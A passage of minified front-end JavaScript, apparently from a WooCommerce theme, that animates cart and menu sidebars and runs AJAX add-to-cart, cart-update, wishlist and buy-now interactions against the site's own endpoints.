control-inner"></div></div></div>')}};switch(ai){case"position-sidebar-right":ah.css({visibility:"visible",right:"-"+ak.width+"px"}).animate({right:"0px"});if(af=="sidebar-push"||af=="sidebar-fall-down"||af=="sidebar-fall-up"){ad.css({position:"relative",right:"0px"}).animate({right:ak.width+"px"})}switch(af){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ao.css({position:"relative",top:"-300px"}).animate({top:"0px"});break;case"sidebar-fall-up":ao.css({position:"relative",top:"300px"}).animate({top:"0px"});break}break;case"position-sidebar-left":ah.css({visibility:"visible",left:"-"+ak.width+"px"}).animate({left:"0px"});if(af=="sidebar-push"||af=="sidebar-fall-down"||af=="sidebar-fall-up"){ad.css({position:"relative",left:"0px"}).animate({left:ak.width+"px"})}switch(af){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ao.css({position:"relative",top:"-300px"}).animate({top:"0px"});break;case"sidebar-fall-up":ao.css({position:"relative",top:"300px"}).animate({top:"0px"});break}break;case"position-sidebar-top":ah.addClass("active");if(af=="sidebar-slide-in-on-top"||af=="sidebar-push"||af=="sidebar-fall-down"){ah.css({visibility:"visible",transform:"translate(0%, -100%)"}).animate({transform:"translate(0%, 0%)"})}ae();switch(af){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ao.css({position:"relative",top:"-150px",opacity:0}).animate({top:"0px",opacity:1});break;case"sidebar-fall-up":ah.css({overflow:"hidden",visibility:"visible",transform:"translate(0%, -100%)"}).animate({transform:"translate(0%, 0%)"},function(){E(this).css("overflow","")});ao.css({position:"relative",top:"150px",opacity:0}).animate({top:"0px",opacity:1});break}break;case"position-sidebar-bottom":if(af=="sidebar-slide-in-on-top"||af=="sidebar-push"||af=="sidebar-fall-up"){ah.css({visibility:"visible",transform:"translate(0%, 100%)"}).animate({transform:"translate(0%, 0%)"})}ae();switch(af){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ah.css({overflow:"hidden",visibility:"visible",transform:"translate(0%, 100%)"}).animate({transform:"translate(0%, 0%)"},function(){ah.css("overflow","")});ao.css({position:"relative",top:"-150px",opacity:0}).animate({top:"0px",opacity:1});break;case"sidebar-fall-up":ao.css({position:"relative",top:"150px",opacity:0}).animate({top:"0px",opacity:1});break}break}});function aa(ak){ak.removeClass("active");var ah=ak.attr("data-animation");var ad=ak.attr("data-position");var ae=E(".hb-cart-outer .hb-minicart .widget_shopping_cart_content");var ai=E(".active-icon-cart-sidebar");var af=E(".hb-cart-outer .hb-minicart");var aj=E("body > .wrapper-outer");ak.animate({opacity:0},function(){ak.hide()});setTimeout(function(){E(".hb-cart.sidebar .hb-minicart").html(E("body > .hb-cart-outer .hb-minicart").html()).find("input.edit-number").each(function(al,am){if(parseInt(E(am).data("value-old"))&&E(am).attr("value")!=E(am).data("value-old")){E(am).attr("value",E(am).data("value-old"))}});E("body > .hb-cart-outer").remove();ak.remove();E("html").removeClass("no-scroll");aj.removeAttr("style")},500);var ag=af[0].getBoundingClientRect();switch(ad){case"position-sidebar-right":af.animate({right:"-"+ag.width+"px"});if(ah=="sidebar-push"||ah=="sidebar-fall-down"||ah=="sidebar-fall-up"){aj.animate({right:"0px"})}switch(ah){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ae.animate({top:"-300px"});break;case"sidebar-fall-up":ae.animate({top:"300px"});break}break;case"position-sidebar-left":af.animate({left:"-"+ag.width+"px"});if(ah=="sidebar-push"||ah=="sidebar-fall-down"||ah=="sidebar-fall-up"){aj.animate({left:"0px"})}switch(ah){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ae.animate({top:"-300px"});break;case"sidebar-fall-up":ae.animate({top:"300px"});break}break;case"position-sidebar-top":E(".hb-cart-outer .hb-minicart .action-top-bottom").remove();if(ah=="sidebar-slide-in-on-top"||ah=="sidebar-push"||ah=="sidebar-fall-down"){af.animate({top:"-120px"})}if(ah=="sidebar-push"||ah=="sidebar-fall-down"||ah=="sidebar-fall-up"){aj.animate({top:"0px"})}switch(ah){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ae.animate({top:"-150px",opacity:0});break;case"sidebar-fall-up":af.css("overflow","hidden").animate({top:"-120px"},function(){E(this).css("overflow","")});ae.animate({top:"150px",opacity:0});break}break;case"position-sidebar-bottom":E(".hb-cart-outer .hb-minicart .action-top-bottom").remove();if(ah=="sidebar-slide-in-on-top"||ah=="sidebar-push"||ah=="sidebar-fall-up"){af.animate({bottom:"-120px"})}if(ah=="sidebar-push"||ah=="sidebar-fall-down"||ah=="sidebar-fall-up"){aj.animate({bottom:"0px"})}switch(ah){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":af.css("overflow","hidden").animate({bottom:"-120px"},function(){E(this).css("overflow","initial")});ae.animate({top:"-150px",opacity:0});break;case"sidebar-fall-up":ae.animate({top:"150px",opacity:0});break}break}setTimeout(function(){aj.removeAttr("style");af.removeAttr("style");E(".hb-cart-outer .hb-minicart").removeAttr("style");ae.removeAttr("style");ak.removeAttr("style")},500)}if(E.fn.hoverIntent){E("body").hoverIntent({over:function(){var aj=E(this);var am=aj.find(".hb-minicart-outer:first");var ah=aj.find(".link-cart:first")[0].getBoundingClientRect();am.removeAttr("style");var ad=am[0].getBoundingClientRect();var ag=E(window).width(),ak=E(window).height();var aq=(ag>1024)?parseInt(WR_Data_Js.offset):0;if(ag<(ad.right+5+aq)){var an=((ad.right+5)-ag)+aq;am.css("left",-an+"px")}else{if(ad.left<(5+aq)){am.css("left","5px")}}aj.addClass("active-dropdown");var al=(aj.attr("data-margin-top")=="empty")?aj.attr("data-margin-top"):parseInt(aj.attr("data-margin-top"));if(aj.closest(".sticky-row-scroll").length||al=="empty"){var af=aj[0].getBoundingClientRect();var ap=aj.closest((aj.closest(".sticky-row-scroll").length?".sticky-row":".hb-section-outer"))[0].getBoundingClientRect();var ao=parseInt(ap.bottom-ah.bottom);var ai=parseInt(ap.bottom-ah.top);if(aj.find(".hover-area").length==0){aj.append('<span class="hover-area" style="height:'+ao+'px"></span>')}am.css("top",ai)}else{if(al>0){if(aj.find(".hover-area").length==0){aj.append('<span class="hover-area" style="height:'+al+'px"></span>')}var af=aj[0].getBoundingClientRect();am.css("top",(al+ah.height))}}ad=am[0].getBoundingClientRect();if(ad.bottom>ak){var ae=ad.height-(ad.bottom-ak)-5;am.css({overflowY:"scroll",height:ae})}},out:function(){var ad=E(this);ad.removeClass("active-dropdown");ad.find(".hover-area").remove()},timeout:0,sensitivity:1,interval:0,selector:".hb-cart.dropdown"})}E("body").on("click",".hb-cart-outer.cart-slider .control .prev",function(){var ah=E(this);var af=ah.closest(".hb-cart-outer");var ae=parseInt(af.attr("data-items"));if(af.attr("data-item")>=ae){return}var ag=(af.attr("data-item")==undefined)?1:(parseInt(af.attr("data-item"))+1);var ad=af.find(".cart_list");af.attr("data-item",ag);ad.css("right",-(ag*80));if(ae==ag){ah.addClass("disabled")}E(".hb-cart-outer.cart-slider .control .next").removeClass("disabled")});E("body").on("click",".hb-cart-outer.cart-slider .control .next",function(){var ag=E(this);var ae=ag.closest(".hb-cart-outer");if(ae.attr("data-item")==undefined||ae.attr("data-item")==0){return}var af=parseInt(ae.attr("data-item"))-1;var ad=ae.find(".cart_list");ae.attr("data-item",af);if(af==0){ag.addClass("disabled")}E(".hb-cart-outer.cart-slider .control .prev").removeClass("disabled");ad.css("right",-(af*80))});E("body").on("click",".widget_shopping_cart_content .remove-item .remove",function(af){af.preventDefault();var ag=E(this),ae=ag.closest(".hb-minicart"),ad=ag.attr("data-product_id");ag.addClass("loading");E.ajax({type:"POST",url:WRAjaxURL,data:{action:"wr_product_remove",cart_item_key:ad},success:function(aj){if(aj){aj=E.parseJSON(aj);if(ae.hasClass("position-sidebar-top")||ae.hasClass("position-sidebar-bottom")){var ah=ag.closest(".cart-slider");if(ah.length){var ai=parseInt(ah.attr("data-items"));ah.attr("data-items",(ai-1));if(ai==1){ah.removeClass("cart-slider");ah.find(".cart_list-outer").removeAttr("style")}}E('li[data-key="'+ad+'"]').hide(300,function(){E('li[data-key="'+ad+'"]').remove()})}else{E('li[data-key="'+ad+'"]').slideUp(300,function(){E('li[data-key="'+ad+'"]').remove()})}if(E(".mini-price").length){E(".mini-price").html(aj.price_total)}if(E(".hb-cart .cart-control .count").length){E(".hb-cart .cart-control .count").html(aj.count_product)}if(aj.count_product==0){if(E(".hb-minicart .total").length){E(".hb-minicart .total").hide()}if(E(".hb-minicart .buttons").length){E(".hb-minicart .buttons").hide()}if(!E(".hb-minicart .product_list_widget .empty").length){E(".hb-minicart .product_list_widget").append('<li class="empty">'+aj.empty+"</li>")}}}}})});E(document).ajaxComplete(function(af,aj,ae){var ad=ae.url;var ah=(typeof ae.data!="undefined")?ae.data:"";if(ad.search("wc-ajax=add_to_cart")!=-1){if(!isLocalStorageSupported()){return window.location.reload()}if(ae.data!=undefined&&aj.responseJSON!=undefined&&aj.responseJSON.cart_hash!=undefined){var ak=w(ae.data);E.ajax({type:"POST",url:WRAjaxURL,data:{action:"wr_add_to_cart_message",product_id:ak.product_id},success:function(an){if(an.message==undefined){return false}E("body > .wr-notice-cart-outer").remove();var al='<div class="wr-notice-cart-outer pf ptr"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">'+an.message+"</div></div></div>";E("body").append(al);var am=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(am);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},"10");setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},"5000")}})}else{if(ae.data!=undefined&&aj.responseJSON!=undefined&&aj.responseJSON.error==true){E.ajax({type:"POST",url:WRAjaxURL,data:{action:"wr_add_to_cart_error"},success:function(an){if(an.message==undefined){return false}E("body > .wr-notice-cart-outer").remove();var al='<div class="wr-notice-cart-outer pf ptr error"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">'+an.message+"</div></div></div>";E("body").append(al);var am=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(am);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},"10");setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},"5000")}})}}}if(ae.data!=undefined){var ak=w(ae.data);if(ak.action=="add_to_wishlist"){E("body > .wr-notice-cart-outer").remove();var ag='<div class="wr-notice-cart-outer pf ptr"><div class="wr-notice-cart"><div class="icon-notice"><i class="fa fa-heart-o"></i></div><div class="text-notice"><div> '+aj.responseJSON.message+' </div><a class="db" href="'+aj.responseJSON.wishlist_url+'">'+WR_Data_Js["View Wishlist"]+"</a></div></div></div>";E("body").append(ag);var ai=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(ai);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},"10");setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},"5000")}}if(ae.data!=undefined){var ak=w(ae.data);if(ad.search("wc-ajax=add_to_cart")!=-1&&ak.remove_from_wishlist_after_add_to_cart!=undefined){E(".woocommerce-message").hide();setTimeout(function(){if(E(".wishlist_table tbody tr").length<=1){E(".wishlist_table").remove();E("#yith-wcwl-form").addClass("empty")}},1000)}}});E(document.body).on("wc_fragments_loaded wc_fragments_refreshed added_to_cart",function(){if(isLocalStorageSupported()){if(window.wc_cart_fragments_params!==undefined&&wc_cart_fragments_params.fragment_name!==undefined){var ad=E.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name));if(ad&&typeof ad.wr_total_price!="undefined"&&typeof ad.wr_count_item!="undefined"){E(".hb-cart .cart-control .count").html(ad.wr_count_item);E(".mini-price").html(ad.wr_total_price)}}}});var ac;E("body").on("blur change",".widget_shopping_cart_content .edit-number",function(){var ak=E(this),ag=ak.closest(".mini_cart_item"),af=ag.attr("data-key"),ae=ak.val(),ad=ak.closest(".hb-minicart").attr("data-slidebar-position"),aj=ak.attr("data-max"),ai=ak.attr("data-value-old"),ah=ag.find(".multiplication");ah.removeClass("loading");if(ac){clearTimeout(ac)}ac=setTimeout(function(){if(ae==""||ae==0||ai==ae){return}if(aj&&parseInt(ae)>parseInt(aj)){var al=WR_Data_Js.wr_error_cannot_add,al=al.replace(/%d/g,aj);alert(al);return}ah.addClass("loading");E.ajax({type:"POST",url:WR_CART_URL,data:{"wr-action-cart":"update_cart",cart_item_key:af,cart_item_number:ae},success:function(am){if(am.count_product==0){if(E(".hb-minicart .total").length){E(".hb-minicart .total").hide()}if(E(".hb-minicart .buttons").length){E(".hb-minicart .buttons").hide()}if(!E(".hb-minicart .product_list_widget .empty").length){E(".hb-minicart .product_list_widget").append('<li class="empty">'+am.empty+"</li>")}}if(E(".mini-price").length){E(".mini-price").html(am.price_total)}if(E(".hb-cart .cart-control .count").length){E(".hb-cart .cart-control .count").html(am.count_product)}ah.removeClass("loading");ak.attr("data-value-old",ae)}})},50)});if(WR_Data_Js.ajax_add_to_cart_single!="no"||parseInt(WR_Data_Js.buy_now_button_enabled)){E(window).load(function(){var ad=document.querySelector("form.cart"),af;if(ad){af=E._data(ad,"events");E.WR.form_add_to_cart_events={};for(var ah in af){if(["click","submit"].indexOf(ah)<0){continue}E.WR.form_add_to_cart_events[ah]=[];for(var ae=0;ae<af[ah].length;ae++){if(ah=="click"){var ag=E(ad).find(af[ah][ae].selector);if(ag[0]&&ag[0].type!="submit"){continue}}E.WR.form_add_to_cart_events[ah].push({handler:af[ah][ae].handler,selector:af[ah][ae].selector})}for(var ae=0,ai=E.WR.form_add_to_cart_events[ah].length;ae<ai;ae++){E("form.cart").off(ah,E.WR.form_add_to_cart_events[ah][ae].selector,E.WR.form_add_to_cart_events[ah][ae].handler)}}E("form.cart").on("submit",function(aj){if(E.WR.form_add_to_cart_processing){aj.preventDefault()}})}});E("body").on("click",".quickview-modal form.cart .wr_single_add_to_cart_ajax, .product-type-subscription .cart .single_add_to_cart_button",function(ad){ad.preventDefault();ad.stopPropagation();var ae=E(this);window.wr_add_to_cart_ajax(ae,ad)});E("form.cart .wr_single_add_to_cart_ajax, .product-type-subscription .cart .single_add_to_cart_button").click(function(ad){var ae=E(this);ad.preventDefault();if(!E.WR.form_add_to_cart_processing){E.WR.form_add_to_cart_processing=true;if(typeof yith_wapo_general!="undefined"){setTimeout(function(){if(yith_wapo_general.do_submit){window.wr_add_to_cart_ajax(ae,ad)}},100)}else{window.wr_add_to_cart_ajax(ae,ad)}}else{ad.stopPropagation()}});E(".floating-add-to-cart .floating_button").click(function(ad){ad.preventDefault();ad.stopPropagation();var ae=E(this);E("form.cart .single_add_to_cart_button").trigger("click")});window.wr_add_to_cart_ajax=function(ai,af,an){var am=ai.closest("form"),ad=am.serializeArray(),aj=E(".floating-add-to-cart .floating_button"),ae=function(at){var at=at.match(/<script id="tp-notice-html"[^>]*>(\{"status":[^\r\n]+\})<\/script>/);if(!at){E.ajax({type:"POST",url:WRAjaxURL,data:{product_id:ad["add-to-cart"],action:"wr_add_to_cart_message",url_only:"true"},success:function(au){if(au!=undefined){window.location=au;return}}});return}at=E.parseJSON(at[1]);if(typeof an=="function"){return an(at)}if(at.status=="true"){if(at.redirect!=undefined){window.location=at.redirect;return}E("body > .wr-notice-cart-outer").remove();var ao=at.notice;ao=ao.replace(/&quot;/g,'"');var ap=ao.match(/<a[^>]+>.?[^<]*<\/a[^>]*>/)[0];ao.replace(/(<a[^>]+>.?[^<]*<\/a[^>]*>)(.*$)/);ao=ao.replace(/(<a[^>]+>.?[^<]*<\/a[^>]*>)(.*$)/,"$2");ao=ao.replace(/(".?[^"]*")(.*)/,"<div><b>$1</b>$2</div>");at.notice=ap+ao;var aq='<div class="wr-notice-cart-outer pf ptr"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">'+at.notice+"</div></div></div>";E("body").append(aq);var ar=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(ar);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},10);setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},5000);ai.addClass("added");aj.addClass("added");E(document.body).trigger("updated_wc_div")}else{if(at.status=="false"){E("body > .wr-notice-cart-outer").remove();var aq='<div class="wr-notice-cart-outer pf ptr error"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">'+at.notice+"</div></div></div>";E("body").append(aq);var ar=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(ar);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},10);setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},5000);ai.addClass("error");aj.addClass("error")}}ai.removeClass("loading");ai.prop("disabled",false);aj.removeClass("loading");aj.prop("disabled",false)};ai.prop("disabled",true);ai.addClass("loading");ai.removeClass("added error");aj.addClass("loading");aj.removeClass("added error");if(!am.find('input[name="wr-action-cart"]').length){am.append('<input type="hidden" name="wr-action-cart" value="add_to_cart" />')}for(var ak in E.WR.form_add_to_cart_events){for(var ah=0;ah<E.WR.form_add_to_cart_events[ak].length;ah++){if(E.WR.form_add_to_cart_events[ak][ah].handler){var al=ai.closest("form");if(E.WR.form_add_to_cart_events[ak][ah].selector){al=al.find(E.WR.form_add_to_cart_events[ak][ah].selector)}if(al.length){E.WR.form_add_to_cart_events[ak][ah].handler.call(al[0],af)}}}}if(!isLocalStorageSupported()){am.append('<input type="hidden" name="add_to_cart_normally" value="1" />')}else{var ag=E("iframe#wr_nitro_add_to_cart_iframe");if(!ag.length){ag=E("<iframe />",{id:"wr_nitro_add_to_cart_iframe",name:"wr_nitro_add_to_cart_iframe",src:"about:blank"}).css({position:"absolute",top:ai.offset().top+"px",left:ai.offset().left+"px",width:ai.outerWidth()+"px",height:ai.outerHeight()+"px",opacity:0,visibility:"hidden"});E(document.body).append(ag)}ag.show().off("load").on("load",function(ao){ae(typeof ao.target.contentDocument.documentElement.outerHTML!="undefined"?ao.target.contentDocument.documentElement.outerHTML:ao.target.contentDocument.documentElement.innerHTML);ag.hide()});am.attr("target","wr_nitro_add_to_cart_iframe")}E.WR.form_add_to_cart_processing=false;am.submit()}}E("body").on("show_variation","form.cart.variations_form",function(af,ae,ad){af.preventDefault();var ag=E(this);if(ad){ag.find(".single_buy_now").removeAttr("disabled").removeClass("disabled");ag.find(".single_add_to_cart_button").removeAttr("disabled").removeClass("disabled");ag.find(".woocommerce-variation-add-to-cart").removeAttr("disabled").removeClass("disabled");E(".floating-add-to-cart button").removeAttr("disabled");ag.find(".single_buy_now").removeClass("wr-notice-tooltip");ag.find(".single_buy_now .notice-tooltip").remove();ag.find(".single_add_to_cart_button").removeClass("wr-notice-tooltip");ag.find(".single_add_to_cart_button .notice-tooltip").remove();ag.find(".woocommerce-variation-add-to-cart").removeClass("wr-notice-tooltip");ag.find(".woocommerce-variation-add-to-cart .notice-tooltip").remove();E(".floating-add-to-cart button").removeClass("wr-notice-tooltip");E(".floating-add-to-cart button .notice-tooltip").remove()}else{ag.find(".single_buy_now").attr("disabled","disabled").addClass("disabled");ag.find(".single_add_to_cart_button").attr("disabled","disabled").addClass("disabled");ag.find(".woocommerce-variation-add-to-cart").attr("disabled","disabled").addClass("disabled");E(".floating-add-to-cart button").attr("disabled","disabled").addClass("disabled");if(ag.find(".single_buy_now .notice-tooltip").length==0){ag.find(".single_buy_now").addClass("wr-notice-tooltip");ag.find(".single_buy_now").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(ag.find(".single_add_to_cart_button .notice-tooltip").length==0){ag.find(".single_add_to_cart_button").addClass("wr-notice-tooltip");ag.find(".single_add_to_cart_button").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(ag.find(".woocommerce-variation-add-to-cart .notice-tooltip").length==0){ag.find(".woocommerce-variation-add-to-cart").addClass("wr-notice-tooltip");ag.find(".woocommerce-variation-add-to-cart").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(E(".floating-add-to-cart button .notice-tooltip").length==0){E(".floating-add-to-cart button").addClass("wr-notice-tooltip");E(".floating-add-to-cart button").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}}});E("body").on("hide_variation","form.cart.variations_form",function(af,ae,ad){af.preventDefault();var ag=E(this);ag.find(".single_buy_now").attr("disabled","disabled").addClass("disabled");ag.find(".single_add_to_cart_button").attr("disabled","disabled").addClass("disabled");ag.find(".woocommerce-variation-add-to-cart").attr("disabled","disabled").addClass("disabled");E(".floating-add-to-cart button").attr("disabled","disabled").addClass("disabled");if(ag.find(".single_buy_now .notice-tooltip").length==0){ag.find(".single_buy_now").addClass("wr-notice-tooltip");ag.find(".single_buy_now").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(ag.find(".single_add_to_cart_button .notice-tooltip").length==0){ag.find(".single_add_to_cart_button").addClass("wr-notice-tooltip");ag.find(".single_add_to_cart_button").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(ag.find(".woocommerce-variation-add-to-cart .notice-tooltip").length==0){ag.find(".woocommerce-variation-add-to-cart").addClass("wr-notice-tooltip");ag.find(".woocommerce-variation-add-to-cart").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(E(".floating-add-to-cart button .notice-tooltip").length==0){E(".floating-add-to-cart button").addClass("wr-notice-tooltip");E(".floating-add-to-cart button").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}});var ab=function(ae){var ai=function(al){if(al.status=="true"){var am=WR_Data_Js.checkout_url;if(parseInt(WR_Data_Js.buy_now_button_action)==2){window.location.href=am}else{if(am.indexOf("?")>-1){am=am+"&wr-buy-now=check-out"}else{am=am+"?wr-buy-now=check-out"}if(typeof E.fn.magnificPopup!="undefined"){E.magnificPopup.close();setTimeout(function(){E.magnificPopup.open({items:{src:am},type:"iframe",mainClass:"mfp-fade wr-buy-now"})},100)}}E(document.body).trigger("updated_wc_div")}else{if(al.status=="false"){E("body > .wr-notice-cart-outer").remove();var aj='<div class="wr-notice-cart-outer pf ptr error"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">'+al.notice+"</div></div></div>";E("body").append(aj);var ak=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(ak);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},10);setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},5000);ah.addClass("error");ag.addClass("error")}}ah.removeClass("loading");ah.prop("disabled",false);ag.removeClass("loading");ag.prop("disabled",false)};if(ae===true){return ai({status:"true"})}ae.preventDefault();ae.stopPropagation();var ah=E(this),ad=ah.closest("form"),ag=E(".floating-add-to-cart .floating_button"),af=function(){if(!isLocalStorageSupported()){ad.append('<input type="hidden" name="buy_now" value="1" />')}window.wr_add_to_cart_ajax(ah,ae,ai)};if(parseInt(WR_Data_Js.buy_now_checkout_type)==1){ah.prop("disabled",true);ah.addClass("loading");ah.removeClass("added error");ag.addClass("loading");ag.removeClass("error");E.ajax({url:WRAjaxURL,data:{action:"wr_clear_cart",_nonce:_nonce_wr_nitro},complete:function(aj){af()}})}else{af()}};if(parseInt(WR_Data_Js.in_buy_now_process)){ab(true)}E("form.cart .single_buy_now").click(ab);E("body").on("click",".quickview-modal form.cart .single_buy_now",ab);E(".floating-add-to-cart .single_buy_now").click(function(ad){ad.preventDefault();ad.stopPropagation();E("form.cart .single_buy_now").trigger("click")});E(document).on("gform_pre_conditional_logic",function(ad,ae){setTimeout(function(){var ag=E("#gform_submit_button_"+ae).is(":visible");if(!ag){var af=E('[id="gform_submit_button_'+ae+'"]');af.show().prop("disabled",true)}else{var ag=E("#gform_submit_button_"+ae).is(":disabled"),af=E('[id="gform_submit_button_'+ae+'"]');if(ag){af.show().prop("disabled",false)}else{af.show().prop("disabled",true)}}})});E("body").on("click",".woocommerce-cart .cart-table .product-remove a",function(){var ae=E(this),ad=ae.closest("tr").find(".product-name > a").text().trim();E(document).ajaxComplete(function(aj,al,ah){var ag=ah.url,ak=(typeof ah.data!="undefined")?ah.data:"";if(ag.indexOf("?remove_item=")!=-1){var af=E(".woocommerce-message"),am=af.find("a")[0].outerHTML,ai=WR_Data_Js.removed_notice.replace("%s",'"'+ad+'"');E(".woocommerce-message").html(ai+am)}})})}function s(){E(".hb-sidebar .icon-sidebar").click(function(){E(this).closest(".hb-sidebar").addClass("active");E("html").addClass("no-scroll")});E(".hb-sidebar .content-sidebar > .overlay").click(function(){E(this).closest(".hb-sidebar").removeClass("active");E("html").removeClass("no-scroll")})}function d(){E(".hb-currency .list .item").click(function(){var ad=E(this),aa=ad.closest("form"),ac=aa.find(".currency-value"),ab=ad.attr("data-id");ac.val(ab);aa.submit()})}function o(){E("body.wr-desktop").on("click",".hb-menu .menu-icon-action",function(){var ap=E(this);var av=ap.parents(".hb-menu");ap.find(".wr-burger-scale").addClass("wr-acitve-burger");var an=av.find(".site-navigator-outer")[0].outerHTML;if(!E("body > .hb-menu-outer").length){E("body").append('<div class="hb-menu-outer"></div>')}E("body > .hb-menu-outer").html(an);setTimeout(function(){var ay=E(".hb-menu-outer .navigator-column").height();var ax=E(".hb-menu-outer .navigator-column-inner").height();if(ay<ax){E(".hb-menu-outer").addClass("hb-menu-scroll")}},500);if(!E("body > .hb-overlay-menu").length){E("body").append('<div class="hb-overlay-menu"></div>')}var ao=ap.attr("data-layout");var aw=ap.attr("data-effect");var am=ap.attr("data-position");var ak=ap.attr("data-animation");var ah=E("body > .wrapper-outer");var aj=E("body > .hb-menu-outer .sidebar-style");var ar=E("body > .hb-menu-outer");var au=E("body > .hb-menu-outer ul.site-navigator");var al=E("body > .hb-overlay-menu");var at=E("body > .hb-menu-outer .fullscreen-style");E("html").addClass("no-scroll");if(ao=="fullscreen"){switch(aw){case"none":at.show();break;case"fade":at.fadeIn(100);break;case"scale":setTimeout(function(){at.addClass("scale-active")},100);break}}else{if(ao=="sidebar"){var ai=aj.innerWidth();al.attr("data-position",am);al.attr("data-animation",ak);al.fadeIn();aj.css("opacity",1);var aq=E("#wpadminbar");if(aq.length){aj.css("top",aq.height()+"px")}else{aj.css("top","0px")}switch(am){case"left":aj.css({visibility:"visible",left:"-"+ai+"px"}).animate({left:"0px"});if(ak=="push"||ak=="fall-down"||ak=="fall-up"){ah.css({position:"relative",left:"0px"}).animate({left:ai+"px"})}switch(ak){case"slide-in-on-top":break;case"push":break;case"fall-down":au.css({position:"relative",top:"-300px"}).animate({top:"0px"});break;case"fall-up":au.css({position:"relative",top:"300px"}).animate({top:"0px"});break}break;case"right":aj.css({visibility:"visible",right:"-"+ai+"px"}).animate({right:"0px"});if(ak=="push"||ak=="fall-down"||ak=="fall-up"){ah.css({position:"relative",right:"0px"}).animate({right:ai+"px"})}switch(ak){case"slide-in-on-top":break;case"push":break;case"fall-down":au.css({position:"relative",top:"-300px"}).animate({top:"0px"});break;case"fall-up":au.css({position:"relative",top:"300px"}).animate({top:"0px"});break}break}}}});E("body").on("click",".fullscreen-style .close",function(){E(".wr-burger-scale").removeClass("wr-acitve-burger");var aj=E(this);var ai=aj.parents(".hb-menu-outer");var ah=aj.attr("data-effect");switch(ah){case"none":ai.remove();break;case"fade":ai.find(".site-navigator-outer").fadeOut(300,function(){ai.remove()});break;case"scale":ai.find(".site-navigator-outer").removeClass("scale-active");setTimeout(function(){ai.remove()},300);break}E("html").removeClass("no-scroll");E("body > .wrapper-outer").removeAttr("style")});E("body").on("click",".hb-overlay-menu",function(){E(".wr-burger-scale").removeClass("wr-acitve-burger");var ao=E(this);var ai=ao.attr("data-position");var ak=ao.attr("data-animation");var am=E("body > .wrapper-outer");var aj=E("body > .hb-menu-outer .sidebar-style");var an=E("body > .hb-menu-outer ul.site-navigator");var ah=aj.innerWidth();var al=aj.innerHeight();ao.fadeOut();setTimeout(function(){E("body > .hb-menu-outer").remove();ao.remove();E("html").removeClass("no-scroll");E("body > .wrapper-outer").removeAttr("style")},500);switch(ai){case"left":aj.animate({left:"-"+ah+"px"});if(ak=="push"||ak=="fall-down"||ak=="fall-up"){am.animate({left:"0px"})}switch(ak){case"slide-in-on-top":break;case"push":break;case"fall-down":an.animate({top:"-300px"});break;case"fall-up":an.animate({top:"300px"});break}break;case"right":aj.animate({right:"-"+ah+"px"});if(ak=="push"||ak=="fall-down"||ak=="fall-up"){am.animate({right:"0px"})}switch(ak){case"slide-in-on-top":break;case"push":break;case"fall-down":an.animate({top:"-300px"});break;case"fall-up":an.animate({top:"300px"});break}break}});E("body").on("click",".header .menu-more .icon-more",function(aA){var aw=E(this);var an=aw.closest(".site-navigator-inner");var ah=aw.closest(".menu-more");var am=an.find(".site-navigator");var at=an.find(".nav-more");var av=an.find(" > .site-navigator .item-hidden");var ap=E(".header .menu-more").index(ah);var ao=aw.closest(".element-item");E(".header 